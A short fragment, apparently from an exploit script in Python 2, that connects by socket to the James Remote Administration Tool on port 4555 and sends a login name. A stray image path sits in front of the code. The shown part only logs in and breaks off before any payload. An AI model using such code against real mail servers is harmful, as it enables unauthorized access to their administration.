 try:
    print "[+]Connecting to James Remote Administration Tool..."
    s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    s.connect((ip,4555))
    s.recv(1024)
    s.send(user + "\n")
    s.recv(1024)